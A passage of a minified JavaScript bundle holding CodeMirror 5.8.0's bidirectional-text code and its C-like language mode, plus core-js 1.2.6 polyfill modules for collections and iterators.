e<=247?n.charAt(e):1424<=e&&e<=1524?"R":1536<=e&&e<=1773?r.charAt(e-1536):1774<=e&&e<=2220?"r":8192<=e&&e<=8203?"w":8204==e?"b":"L"}function t(e,t,n){this.level=e,this.from=t,this.to=n}var n="bbbbbbbbbtstwsbbbbbbbbbbbbbbssstwNN%%%NNNNNN,N,N1111111111NNNNNNNLLLLLLLLLLLLLLLLLLLLLLLLLLNNNNNNLLLLLLLLLLLLLLLLLLLLLLLLLLNNNNbbbbbbsbbbbbbbbbbbbbbbbbbbbbbbbbb,N%%%%NNNNLNNNNN%%11NLNNN1LNNNNNLLLLLLLLLLLLLLLLLLLLLLLNLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLN",r="rrrrrrrrrrrr,rNNmmmmmmrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrmmmmmmmmmmmmmmrrrrrrrnnnnnnnnnn%nnrrrmrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrmmmmmmmmmmmmmmmmmmmNmmmm",i=/[\u0590-\u05f4\u0600-\u06ff\u0700-\u08ac]/,o=/[stwN]/,s=/[LRr]/,a=/[Lb1n]/,l=/[1n]/,c="L";return function(n){if(!i.test(n))return!1;for(var r,u=n.length,f=[],h=0;h<u;++h)f.push(r=e(n.charCodeAt(h)));for(var h=0,d=c;h<u;++h){var r=f[h];"m"==r?f[h]=d:d=r}for(var h=0,p=c;h<u;++h){var r=f[h];"1"==r&&"r"==p?f[h]="n":s.test(r)&&(p=r,"r"==r&&(f[h]="R"))}for(var h=1,d=f[0];h<u-1;++h){var r=f[h];"+"==r&&"1"==d&&"1"==f[h+1]?f[h]="1":","!=r||d!=f[h+1]||"1"!=d&&"n"!=d||(f[h]=d),d=r}for(var h=0;h<u;++h){var r=f[h];if(","==r)f[h]="N";else if("%"==r){for(var g=h+1;g<u&&"%"==f[g];++g);for(var v=h&&"!"==f[h-1]||g<u&&"1"==f[g]?"1":"N",m=h;m<g;++m)f[m]=v;h=g-1}}for(var h=0,p=c;h<u;++h){var r=f[h];"L"==p&&"1"==r?f[h]="L":s.test(r)&&(p=r)}for(var h=0;h<u;++h)if(o.test(f[h])){for(var g=h+1;g<u&&o.test(f[g]);++g);for(var y="L"==(h?f[h-1]:c),b="L"==(g<u?f[g]:c),v=y||b?"L":"R",m=h;m<g;++m)f[m]=v;h=g-1}for(var w,x=[],h=0;h<u;)if(a.test(f[h])){var C=h;for(++h;h<u&&a.test(f[h]);++h);x.push(new t(0,C,h))}else{var k=h,S=x.length;for(++h;h<u&&"L"!=f[h];++h);for(var m=k;m<h;)if(l.test(f[m])){k<m&&x.splice(S,0,new t(1,k,m));var M=m;for(++m;m<h&&l.test(f[m]);++m);x.splice(S,0,new t(2,M,m)),k=m}else++m;k<h&&x.splice(S,0,new t(1,k,h))}return 1==x[0].level&&(w=n.match(/^\s+/))&&(x[0].from=w[0].length,x.unshift(new t(0,0,w[0].length))),1==Oi(x).level&&(w=n.match(/\s+$/))&&(Oi(x).to-=w[0].length,x.push(new t(0,u-w[0].length,u))),2==x[0].level&&x.unshift(new t(1,x[0].to,x[0].to)),x[0].level!=Oi(x).level&&x.push(new t(x[0].level,u,u)),x}}();return e.version="5.8.0",e})},{}],30:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";function t(e){for(var t={},n=e.split(" "),r=0;r<n.length;++r)t[n[r]]=!0;return t}function n(e,t){return"function"==typeof e?e(t):e.propertyIsEnumerable(t)}function r(e,t){if(!t.startOfLine)return!1;for(;;){if(!e.skipTo("\\")){e.skipToEnd(),t.tokenize=null;break}if(e.next(),e.eol()){t.tokenize=r;break}}return"meta"}function i(e,t){return"variable-3"==t.prevToken&&"variable-3"}function o(e){return e.eatWhile(/[\w\.']/),"number"}function s(e,t){if(e.backUp(1),e.match(/(R|u8R|uR|UR|LR)/)){var n=e.match(/"([^\s\\()]{0,16})\(/);return!!n&&(t.cpp11RawStringDelim=n[1],t.tokenize=c,c(e,t))}return e.match(/(u8|u|U|L)/)?!!e.match(/["']/,!1)&&"string":(e.next(),!1)}function a(e){var t=/(\w+)::(\w+)$/.exec(e);return t&&t[1]==t[2]}function l(e,t){for(var n;null!=(n=e.next());)if('"'==n&&!e.eat('"')){t.tokenize=null;break}return"string"}function c(e,t){var n=t.cpp11RawStringDelim.replace(/[^\w\s]/g,"\\$&"),r=e.match(new RegExp(".*?\\)"+n+'"'));return r?t.tokenize=null:e.skipToEnd(),"string"}function u(t,n){function r(e){if(e)for(var t in e)e.hasOwnProperty(t)&&i.push(t)}"string"==typeof t&&(t=[t]);var i=[];r(n.keywords),r(n.types),r(n.builtin),r(n.atoms),i.length&&(n.helperType=t[0],e.registerHelper("hintWords",t[0],i));for(var o=0;o<t.length;++o)e.defineMIME(t[o],n)}function f(e,t){for(var n=!1;!e.eol();){if(!n&&e.match('"""')){t.tokenize=null;break}n="\\"==e.next()&&!n}return"string"}function h(e){return function(t,n){for(var r,i=!1,o=!1;!t.eol();){if(!i&&t.match('"')&&("single"==e||t.match('""'))){o=!0;break}if(!i&&t.match("``")){g=h(e),o=!0;break}r=t.next(),i="single"==e&&!i&&"\\"==r}return o&&(n.tokenize=null),"string"}}e.defineMode("clike",function(t,r){function i(e,t){var r=e.next();if(S[r]){var i=S[r](e,t);if(i!==!1)return i}if('"'==r||"'"==r)return t.tokenize=o(r),t.tokenize(e,t);if(_.test(r))return d=r,null;if($.test(r))return e.eatWhile(/[\w\.]/),"number";if("/"==r){if(e.eat("*"))return t.tokenize=s,s(e,t);if(e.eat("/"))return e.skipToEnd(),"comment"}if(O.test(r))return e.eatWhile(O),"operator";if(e.eatWhile(/[\w\$_\xa1-\uffff]/),E)for(;e.match(E);)e.eatWhile(/[\w\$_\xa1-\uffff]/);var a=e.current();return n(y,a)?(n(x,a)&&(d="newstatement"),n(C,a)&&(p=!0),"keyword"):n(b,a)?"variable-3":n(w,a)?(n(x,a)&&(d="newstatement"),"builtin"):n(k,a)?"atom":"variable"}function o(e){return function(t,n){for(var r,i=!1,o=!1;null!=(r=t.next());){if(r==e&&!i){o=!0;break}i=!i&&"\\"==r}return(o||!i&&!M)&&(n.tokenize=null),"string"}}function s(e,t){for(var n,r=!1;n=e.next();){if("/"==n&&r){t.tokenize=null;break}r="*"==n}return"comment"}function a(e,t,n,r,i){this.indented=e,this.column=t,this.type=n,this.align=r,this.prev=i}function l(e){return"statement"==e||"switchstatement"==e||"namespace"==e}function c(e,t,n){var r=e.indented;return e.context&&l(e.context.type)&&!l(n)&&(r=e.context.indented),e.context=new a(r,t,n,null,e.context)}function u(e){var t=e.context.type;return")"!=t&&"]"!=t&&"}"!=t||(e.indented=e.context.indented),e.context=e.context.prev}function f(e,t){return"variable"==t.prevToken||"variable-3"==t.prevToken||(!!/\S(?:[^- ]>|[*\]])\s*$|\*$/.test(e.string.slice(0,e.start))||void 0)}function h(e){for(;;){if(!e||"top"==e.type)return!0;if("}"==e.type&&"namespace"!=e.prev.type)return!1;e=e.prev}}var d,p,g=t.indentUnit,v=r.statementIndentUnit||g,m=r.dontAlignCalls,y=r.keywords||{},b=r.types||{},w=r.builtin||{},x=r.blockKeywords||{},C=r.defKeywords||{},k=r.atoms||{},S=r.hooks||{},M=r.multiLineStrings,L=r.indentStatements!==!1,T=r.indentSwitch!==!1,E=r.namespaceSeparator,_=r.isPunctuationChar||/[\[\]{}\(\),;\:\.]/,$=r.isNumberChar||/\d/,O=r.isOperatorChar||/[+\-*&%=<>!?|\/]/,A=r.endStatement||/^[;:,]$/;return{startState:function(e){return{tokenize:null,context:new a((e||0)-g,0,"top",(!1)),indented:0,startOfLine:!0,prevToken:null}},token:function(e,t){var n=t.context;if(e.sol()&&(null==n.align&&(n.align=!1),t.indented=e.indentation(),t.startOfLine=!0),e.eatSpace())return null;d=p=null;var o=(t.tokenize||i)(e,t);if("comment"==o||"meta"==o)return o;if(null==n.align&&(n.align=!0),A.test(d))for(;l(t.context.type);)u(t);else if("{"==d)c(t,e.column(),"}");else if("["==d)c(t,e.column(),"]");else if("("==d)c(t,e.column(),")");else if("}"==d){for(;l(n.type);)n=u(t);for("}"==n.type&&(n=u(t));l(n.type);)n=u(t)}else if(d==n.type)u(t);else if(L&&(("}"==n.type||"top"==n.type)&&";"!=d||l(n.type)&&"newstatement"==d)){var s="statement";"newstatement"==d&&T&&"switch"==e.current()?s="switchstatement":"keyword"==o&&"namespace"==e.current()&&(s="namespace"),c(t,e.column(),s)}if("variable"==o&&("def"==t.prevToken||r.typeFirstDefinitions&&f(e,t)&&h(t.context)&&e.match(/^\s*\(/,!1))&&(o="def"),S.token){var a=S.token(e,t,o);void 0!==a&&(o=a)}return"def"==o&&r.styleDefs===!1&&(o="variable"),t.startOfLine=!1,t.prevToken=p?"def":o||d,o},indent:function(t,n){if(t.tokenize!=i&&null!=t.tokenize)return e.Pass;var r=t.context,o=n&&n.charAt(0);if(l(r.type)&&"}"==o&&(r=r.prev),S.indent){var s=S.indent(t,r,n);if("number"==typeof s)return s}var a=o==r.type,c=r.prev&&"switchstatement"==r.prev.type;return l(r.type)?r.indented+("{"==o?0:v):!r.align||m&&")"==r.type?")"!=r.type||a?r.indented+(a?0:g)+(a||!c||/^(?:case|default)\b/.test(n)?0:g):r.indented+v:r.column+(a?0:1)},electricInput:T?/^\s*(?:case .*?:|default:|\{\}?|\})$/:/^\s*[{}]$/,blockCommentStart:"/*",blockCommentEnd:"*/",lineComment:"//",fold:"brace"}});var d="auto if break case register continue return default do sizeof static else struct switch extern typedef float union for goto while enum const volatile",p="int long char short double float unsigned signed void size_t ptrdiff_t";u(["text/x-csrc","text/x-c","text/x-chdr"],{name:"clike",keywords:t(d),types:t(p+" bool _Complex _Bool float_t double_t intptr_t intmax_t int8_t int16_t int32_t int64_t uintptr_t uintmax_t uint8_t uint16_t uint32_t uint64_t"),blockKeywords:t("case do else for if switch while struct"),defKeywords:t("struct"),typeFirstDefinitions:!0,atoms:t("null true false"),hooks:{"#":r,"*":i},modeProps:{fold:["brace","include"]}}),u(["text/x-c++src","text/x-c++hdr"],{name:"clike",keywords:t(d+" asm dynamic_cast namespace reinterpret_cast try explicit new static_cast typeid catch operator template typename class friend private this using const_cast inline public throw virtual delete mutable protected alignas alignof constexpr decltype nullptr noexcept thread_local final static_assert override"),types:t(p+" bool wchar_t"),blockKeywords:t("catch class do else finally for if struct switch try while"),defKeywords:t("class namespace struct enum union"),typeFirstDefinitions:!0,atoms:t("true false null"),hooks:{"#":r,"*":i,u:s,U:s,L:s,R:s,0:o,1:o,2:o,3:o,4:o,5:o,6:o,7:o,8:o,9:o,token:function(e,t,n){if("variable"==n&&"("==e.peek()&&(";"==t.prevToken||null==t.prevToken||"}"==t.prevToken)&&a(e.current()))return"def"}},namespaceSeparator:"::",modeProps:{fold:["brace","include"]}}),u("text/x-java",{name:"clike",keywords:t("abstract assert break case catch class const continue default do else enum extends final finally float for goto if implements import instanceof interface native new package private protected public return static strictfp super switch synchronized this throw throws transient try volatile while"),types:t("byte short int long float double boolean char void Boolean Byte Character Double Float Integer Long Number Object Short String StringBuffer StringBuilder Void"),blockKeywords:t("catch class do else finally for if switch try while"),defKeywords:t("class interface package enum"),typeFirstDefinitions:!0,atoms:t("true false null"),endStatement:/^[;:]$/,hooks:{"@":function(e){return e.eatWhile(/[\w\$_]/),"meta"}},modeProps:{fold:["brace","import"]}}),u("text/x-csharp",{name:"clike",keywords:t("abstract as async await base break case catch checked class const continue default delegate do else enum event explicit extern finally fixed for foreach goto if implicit in interface internal is lock namespace new operator out override params private protected public readonly ref return sealed sizeof stackalloc static struct switch this throw try typeof unchecked unsafe using virtual void volatile while add alias ascending descending dynamic from get global group into join let orderby partial remove select set value var yield"),types:t("Action Boolean Byte Char DateTime DateTimeOffset Decimal Double Func Guid Int16 Int32 Int64 Object SByte Single String Task TimeSpan UInt16 UInt32 UInt64 bool byte char decimal double short int long object sbyte float string ushort uint ulong"),blockKeywords:t("catch class do else finally for foreach if struct switch try while"),defKeywords:t("class interface namespace struct var"),typeFirstDefinitions:!0,atoms:t("true false null"),hooks:{"@":function(e,t){return e.eat('"')?(t.tokenize=l,l(e,t)):(e.eatWhile(/[\w\$_]/),"meta")}}}),u("text/x-scala",{name:"clike",keywords:t("abstract case catch class def do else extends final finally for forSome if implicit import lazy match new null object override package private protected return sealed super this throw trait try type val var while with yield _ : = => <- <: <% >: # @ assert assume require print println printf readLine readBoolean readByte readShort readChar readInt readLong readFloat readDouble :: #:: "),types:t("AnyVal App Application Array BufferedIterator BigDecimal BigInt Char Console Either Enumeration Equiv Error Exception Fractional Function IndexedSeq Integral Iterable Iterator List Map Numeric Nil NotNull Option Ordered Ordering PartialFunction PartialOrdering Product Proxy Range Responder Seq Serializable Set Specializable Stream StringBuilder StringContext Symbol Throwable Traversable TraversableOnce Tuple Unit Vector Boolean Byte Character CharSequence Class ClassLoader Cloneable Comparable Compiler Double Exception Float Integer Long Math Number Object Package Pair Process Runtime Runnable SecurityManager Short StackTraceElement StrictMath String StringBuffer System Thread ThreadGroup ThreadLocal Throwable Triple Void"),multiLineStrings:!0,blockKeywords:t("catch class do else finally for forSome if match switch try while"),defKeywords:t("class def object package trait type val var"),atoms:t("true false null"),indentStatements:!1,indentSwitch:!1,hooks:{"@":function(e){return e.eatWhile(/[\w\$_]/),"meta"},'"':function(e,t){return!!e.match('""')&&(t.tokenize=f,t.tokenize(e,t))},"'":function(e){return e.eatWhile(/[\w\$_\xa1-\uffff]/),"atom"}},modeProps:{closeBrackets:{triples:'"'}}}),u("text/x-kotlin",{name:"clike",keywords:t("package as typealias class interface this super val var fun for is in This throw return break continue object if else while do try when !in !is as?file import where by get set abstract enum open inner override private public internal protected catch finally out final vararg reified dynamic companion constructor init sealed field property receiver param sparam lateinit data inline noinline tailrec external annotation crossinline"),types:t("Boolean Byte Character CharSequence Class ClassLoader Cloneable Comparable Compiler Double Exception Float Integer Long Math Number Object Package Pair Process Runtime Runnable SecurityManager Short StackTraceElement StrictMath String StringBuffer System Thread ThreadGroup ThreadLocal Throwable Triple Void"),multiLineStrings:!0,blockKeywords:t("catch class do else finally for if where try while enum"),defKeywords:t("class val var object package interface fun"),atoms:t("true false null this"),modeProps:{closeBrackets:{triples:'"'}}}),u(["x-shader/x-vertex","x-shader/x-fragment"],{name:"clike",keywords:t("sampler1D sampler2D sampler3D samplerCube sampler1DShadow sampler2DShadow const attribute uniform varying break continue discard return for while do if else struct in out inout"),types:t("float int bool void vec2 vec3 vec4 ivec2 ivec3 ivec4 bvec2 bvec3 bvec4 mat2 mat3 mat4"),blockKeywords:t("for while do if else struct"),builtin:t("radians degrees sin cos tan asin acos atan pow exp log exp2 sqrt inversesqrt abs sign floor ceil fract mod min max clamp mix step smoothstep length distance dot cross normalize ftransform faceforward reflect refract matrixCompMult lessThan lessThanEqual greaterThan greaterThanEqual equal notEqual any all not texture1D texture1DProj texture1DLod texture1DProjLod texture2D texture2DProj texture2DLod texture2DProjLod texture3D texture3DProj texture3DLod texture3DProjLod textureCube textureCubeLod shadow1D shadow2D shadow1DProj shadow2DProj shadow1DLod shadow2DLod shadow1DProjLod shadow2DProjLod dFdx dFdy fwidth noise1 noise2 noise3 noise4"),
atoms:t("true false gl_FragColor gl_SecondaryColor gl_Normal gl_Vertex gl_MultiTexCoord0 gl_MultiTexCoord1 gl_MultiTexCoord2 gl_MultiTexCoord3 gl_MultiTexCoord4 gl_MultiTexCoord5 gl_MultiTexCoord6 gl_MultiTexCoord7 gl_FogCoord gl_PointCoord gl_Position gl_PointSize gl_ClipVertex gl_FrontColor gl_BackColor gl_FrontSecondaryColor gl_BackSecondaryColor gl_TexCoord gl_FogFragCoord gl_FragCoord gl_FrontFacing gl_FragData gl_FragDepth gl_ModelViewMatrix gl_ProjectionMatrix gl_ModelViewProjectionMatrix gl_TextureMatrix gl_NormalMatrix gl_ModelViewMatrixInverse gl_ProjectionMatrixInverse gl_ModelViewProjectionMatrixInverse gl_TexureMatrixTranspose gl_ModelViewMatrixInverseTranspose gl_ProjectionMatrixInverseTranspose gl_ModelViewProjectionMatrixInverseTranspose gl_TextureMatrixInverseTranspose gl_NormalScale gl_DepthRange gl_ClipPlane gl_Point gl_FrontMaterial gl_BackMaterial gl_LightSource gl_LightModel gl_FrontLightModelProduct gl_BackLightModelProduct gl_TextureColor gl_EyePlaneS gl_EyePlaneT gl_EyePlaneR gl_EyePlaneQ gl_FogParameters gl_MaxLights gl_MaxClipPlanes gl_MaxTextureUnits gl_MaxTextureCoords gl_MaxVertexAttribs gl_MaxVertexUniformComponents gl_MaxVaryingFloats gl_MaxVertexTextureImageUnits gl_MaxTextureImageUnits gl_MaxFragmentUniformComponents gl_MaxCombineTextureImageUnits gl_MaxDrawBuffers"),indentSwitch:!1,hooks:{"#":r},modeProps:{fold:["brace","include"]}}),u("text/x-nesc",{name:"clike",keywords:t(d+"as atomic async call command component components configuration event generic implementation includes interface module new norace nx_struct nx_union post provides signal task uses abstract extends"),types:t(p),blockKeywords:t("case do else for if switch while struct"),atoms:t("null true false"),hooks:{"#":r},modeProps:{fold:["brace","include"]}}),u("text/x-objectivec",{name:"clike",keywords:t(d+"inline restrict _Bool _Complex _Imaginery BOOL Class bycopy byref id IMP in inout nil oneway out Protocol SEL self super atomic nonatomic retain copy readwrite readonly"),types:t(p),atoms:t("YES NO NULL NILL ON OFF true false"),hooks:{"@":function(e){return e.eatWhile(/[\w\$]/),"keyword"},"#":r,indent:function(e,t,n){if("statement"==t.type&&/^@\w/.test(n))return t.indented}},modeProps:{fold:"brace"}}),u("text/x-squirrel",{name:"clike",keywords:t("base break clone continue const default delete enum extends function in class foreach local resume return this throw typeof yield constructor instanceof static"),types:t(p),blockKeywords:t("case catch class else for foreach if switch try while"),defKeywords:t("function local class"),typeFirstDefinitions:!0,atoms:t("true false null"),hooks:{"#":r},modeProps:{fold:["brace","include"]}});var g=null;u("text/x-ceylon",{name:"clike",keywords:t("abstracts alias assembly assert assign break case catch class continue dynamic else exists extends finally for function given if import in interface is let module new nonempty object of out outer package return satisfies super switch then this throw try value void while"),types:function(e){var t=e.charAt(0);return t===t.toUpperCase()&&t!==t.toLowerCase()},blockKeywords:t("case catch class dynamic else finally for function if interface module new object switch try while"),defKeywords:t("class dynamic function interface module object package value"),builtin:t("abstract actual aliased annotation by default deprecated doc final formal late license native optional sealed see serializable shared suppressWarnings tagged throws variable"),isPunctuationChar:/[\[\]{}\(\),;\:\.`]/,isOperatorChar:/[+\-*&%=<>!?|^~:\/]/,isNumberChar:/[\d#$]/,multiLineStrings:!0,typeFirstDefinitions:!0,atoms:t("true false null larger smaller equal empty finished"),indentSwitch:!1,styleDefs:!1,hooks:{"@":function(e){return e.eatWhile(/[\w\$_]/),"meta"},'"':function(e,t){return t.tokenize=h(e.match('""')?"triple":"single"),t.tokenize(e,t)},"`":function(e,t){return!(!g||!e.match("`"))&&(t.tokenize=g,g=null,t.tokenize(e,t))},"'":function(e){return e.eatWhile(/[\w\$_\xa1-\uffff]/),"atom"},token:function(e,t,n){if(("variable"==n||"variable-3"==n)&&"."==t.prevToken)return"variable-2"}},modeProps:{fold:["brace","import"],closeBrackets:{triples:'"'}}})})},{"../../lib/codemirror":29}],31:[function(e,t,n){e("../modules/web.dom.iterable"),e("../modules/es6.string.iterator"),t.exports=e("../modules/core.get-iterator")},{"../modules/core.get-iterator":85,"../modules/es6.string.iterator":93,"../modules/web.dom.iterable":95}],32:[function(e,t,n){e("../../modules/es6.object.assign"),t.exports=e("../../modules/$.core").Object.assign},{"../../modules/$.core":47,"../../modules/es6.object.assign":87}],33:[function(e,t,n){var r=e("../../modules/$");t.exports=function(e,t){return r.create(e,t)}},{"../../modules/$":65}],34:[function(e,t,n){var r=e("../../modules/$");t.exports=function(e,t,n){return r.setDesc(e,t,n)}},{"../../modules/$":65}],35:[function(e,t,n){var r=e("../../modules/$");e("../../modules/es6.object.get-own-property-descriptor"),t.exports=function(e,t){return r.getDesc(e,t)}},{"../../modules/$":65,"../../modules/es6.object.get-own-property-descriptor":88}],36:[function(e,t,n){e("../../modules/es6.object.keys"),t.exports=e("../../modules/$.core").Object.keys},{"../../modules/$.core":47,"../../modules/es6.object.keys":89}],37:[function(e,t,n){e("../../modules/es6.object.set-prototype-of"),t.exports=e("../../modules/$.core").Object.setPrototypeOf},{"../../modules/$.core":47,"../../modules/es6.object.set-prototype-of":90}],38:[function(e,t,n){e("../modules/es6.object.to-string"),e("../modules/es6.string.iterator"),e("../modules/web.dom.iterable"),e("../modules/es6.set"),e("../modules/es7.set.to-json"),t.exports=e("../modules/$.core").Set},{"../modules/$.core":47,"../modules/es6.object.to-string":91,"../modules/es6.set":92,"../modules/es6.string.iterator":93,"../modules/es7.set.to-json":94,"../modules/web.dom.iterable":95}],39:[function(e,t,n){t.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},{}],40:[function(e,t,n){t.exports=function(){}},{}],41:[function(e,t,n){var r=e("./$.is-object");t.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},{"./$.is-object":59}],42:[function(e,t,n){var r=e("./$.cof"),i=e("./$.wks")("toStringTag"),o="Arguments"==r(function(){return arguments}());t.exports=function(e){var t,n,s;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=(t=Object(e))[i])?n:o?r(t):"Object"==(s=r(t))&&"function"==typeof t.callee?"Arguments":s}},{"./$.cof":43,"./$.wks":83}],43:[function(e,t,n){var r={}.toString;t.exports=function(e){return r.call(e).slice(8,-1)}},{}],44:[function(e,t,n){"use strict";var r=e("./$"),i=e("./$.hide"),o=e("./$.redefine-all"),s=e("./$.ctx"),a=e("./$.strict-new"),l=e("./$.defined"),c=e("./$.for-of"),u=e("./$.iter-define"),f=e("./$.iter-step"),h=e("./$.uid")("id"),d=e("./$.has"),p=e("./$.is-object"),g=e("./$.set-species"),v=e("./$.descriptors"),m=Object.isExtensible||p,y=v?"_s":"size",b=0,w=function(e,t){if(!p(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!d(e,h)){if(!m(e))return"F";if(!t)return"E";i(e,h,++b)}return"O"+e[h]},x=function(e,t){var n,r=w(t);if("F"!==r)return e._i[r];for(n=e._f;n;n=n.n)if(n.k==t)return n};t.exports={getConstructor:function(e,t,n,i){var u=e(function(e,o){a(e,u,t),e._i=r.create(null),e._f=void 0,e._l=void 0,e[y]=0,void 0!=o&&c(o,n,e[i],e)});return o(u.prototype,{clear:function(){for(var e=this,t=e._i,n=e._f;n;n=n.n)n.r=!0,n.p&&(n.p=n.p.n=void 0),delete t[n.i];e._f=e._l=void 0,e[y]=0},"delete":function(e){var t=this,n=x(t,e);if(n){var r=n.n,i=n.p;delete t._i[n.i],n.r=!0,i&&(i.n=r),r&&(r.p=i),t._f==n&&(t._f=r),t._l==n&&(t._l=i),t[y]--}return!!n},forEach:function(e){for(var t,n=s(e,arguments.length>1?arguments[1]:void 0,3);t=t?t.n:this._f;)for(n(t.v,t.k,this);t&&t.r;)t=t.p},has:function(e){return!!x(this,e)}}),v&&r.setDesc(u.prototype,"size",{get:function(){return l(this[y])}}),u},def:function(e,t,n){var r,i,o=x(e,t);return o?o.v=n:(e._l=o={i:i=w(t,!0),k:t,v:n,p:r=e._l,n:void 0,r:!1},e._f||(e._f=o),r&&(r.n=o),e[y]++,"F"!==i&&(e._i[i]=o)),e},getEntry:x,setStrong:function(e,t,n){u(e,t,function(e,t){this._t=e,this._k=t,this._l=void 0},function(){for(var e=this,t=e._k,n=e._l;n&&n.r;)n=n.p;return e._t&&(e._l=n=n?n.n:e._t._f)?"keys"==t?f(0,n.k):"values"==t?f(0,n.v):f(0,[n.k,n.v]):(e._t=void 0,f(1))},n?"entries":"values",!n,!0),g(t)}}},{"./$":65,"./$.ctx":48,"./$.defined":49,"./$.descriptors":50,"./$.for-of":53,"./$.has":55,"./$.hide":56,"./$.is-object":59,"./$.iter-define":62,"./$.iter-step":63,"./$.redefine-all":70,"./$.set-species":73,"./$.strict-new":76,"./$.uid":82}],45:[function(e,t,n){var r=e("./$.for-of"),i=e("./$.classof");t.exports=function(e){return function(){if(i(this)!=e)throw TypeError(e+"#toJSON isn't generic");var t=[];return r(this,!1,t.push,t),t}}},{"./$.classof":42,"./$.for-of":53}],46:[function(e,t,n){"use strict";var r=e("./$"),i=e("./$.global"),o=e("./$.export"),s=e("./$.fails"),a=e("./$.hide"),l=e("./$.redefine-all"),c=e("./$.for-of"),u=e("./$.strict-new"),f=e("./$.is-object"),h=e("./$.set-to-string-tag"),d=e("./$.descriptors");t.exports=function(e,t,n,p,g,v){var m=i[e],y=m,b=g?"set":"add",w=y&&y.prototype,x={};return d&&"function"==typeof y&&(v||w.forEach&&!s(function(){(new y).entries().next()}))?(y=t(function(t,n){u(t,y,e),t._c=new m,void 0!=n&&c(n,g,t[b],t)}),r.each.call("add,clear,delete,forEach,get,has,set,keys,values,entries".split(","),function(e){var t="add"==e||"set"==e;e in w&&(!v||"clear"!=e)&&a(y.prototype,e,function(n,r){if(!t&&v&&!f(n))return"get"==e&&void 0;var i=this._c[e](0===n?0:n,r);return t?this:i})}),"size"in w&&r.setDesc(y.prototype,"size",{get:function(){return this._c.size}})):(y=p.getConstructor(t,e,g,b),l(y.prototype,n)),h(y,e),x[e]=y,o(o.G+o.W+o.F,x),v||p.setStrong(y,e,g),y}},{"./$":65,"./$.descriptors":50,"./$.export":51,"./$.fails":52,"./$.for-of":53,"./$.global":54,"./$.hide":56,"./$.is-object":59,"./$.redefine-all":70,"./$.set-to-string-tag":74,"./$.strict-new":76}],47:[function(e,t,n){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},{}],48:[function(e,t,n){var r=e("./$.a-function");t.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,i){return e.call(t,n,r,i)}}return function(){return e.apply(t,arguments)}}},{"./$.a-function":39}],49:[function(e,t,n){t.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},{}],50:[function(e,t,n){t.exports=!e("./$.fails")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},{"./$.fails":52}],51:[function(e,t,n){var r=e("./$.global"),i=e("./$.core"),o=e("./$.ctx"),s="prototype",a=function(e,t,n){var l,c,u,f=e&a.F,h=e&a.G,d=e&a.S,p=e&a.P,g=e&a.B,v=e&a.W,m=h?i:i[t]||(i[t]={}),y=h?r:d?r[t]:(r[t]||{})[s];h&&(n=t);for(l in n)c=!f&&y&&l in y,c&&l in m||(u=c?y[l]:n[l],m[l]=h&&"function"!=typeof y[l]?n[l]:g&&c?o(u,r):v&&y[l]==u?function(e){var t=function(t){return this instanceof e?new e(t):e(t)};return t[s]=e[s],t}(u):p&&"function"==typeof u?o(Function.call,u):u,p&&((m[s]||(m[s]={}))[l]=u))};a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,t.exports=a},{"./$.core":47,"./$.ctx":48,"./$.global":54}],52:[function(e,t,n){t.exports=function(e){try{return!!e()}catch(t){return!0}}},{}],53:[function(e,t,n){var r=e("./$.ctx"),i=e("./$.iter-call"),o=e("./$.is-array-iter"),s=e("./$.an-object"),a=e("./$.to-length"),l=e("./core.get-iterator-method");t.exports=function(e,t,n,c){var u,f,h,d=l(e),p=r(n,c,t?2:1),g=0;if("function"!=typeof d)throw TypeError(e+" is not iterable!");if(o(d))for(u=a(e.length);u>g;g++)t?p(s(f=e[g])[0],f[1]):p(e[g]);else for(h=d.call(e);!(f=h.next()).done;)i(h,p,f.value,t)}},{"./$.an-object":41,"./$.ctx":48,"./$.is-array-iter":58,"./$.iter-call":60,"./$.to-length":80,"./core.get-iterator-method":84}],54:[function(e,t,n){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},{}],55:[function(e,t,n){var r={}.hasOwnProperty;t.exports=function(e,t){return r.call(e,t)}},{}],56:[function(e,t,n){var r=e("./$"),i=e("./$.property-desc");t.exports=e("./$.descriptors")?function(e,t,n){return r.setDesc(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},{"./$":65,"./$.descriptors":50,"./$.property-desc":69}],57:[function(e,t,n){var r=e("./$.cof");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},{"./$.cof":43}],58:[function(e,t,n){var r=e("./$.iterators"),i=e("./$.wks")("iterator"),o=Array.prototype;t.exports=function(e){return void 0!==e&&(r.Array===e||o[i]===e)}},{"./$.iterators":64,"./$.wks":83}],59:[function(e,t,n){t.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},{}],60:[function(e,t,n){var r=e("./$.an-object");t.exports=function(e,t,n,i){try{return i?t(r(n)[0],n[1]):t(n)}catch(o){var s=e["return"];throw void 0!==s&&r(s.call(e)),o}}},{"./$.an-object":41}],61:[function(e,t,n){"use strict";var r=e("./$"),i=e("./$.property-desc"),o=e("./$.set-to-string-tag"),s={};e("./$.hide")(s,e("./$.wks")("iterator"),function(){return this}),t.exports=function(e,t,n){e.prototype=r.create(s,{next:i(1,n)}),o(e,t+" 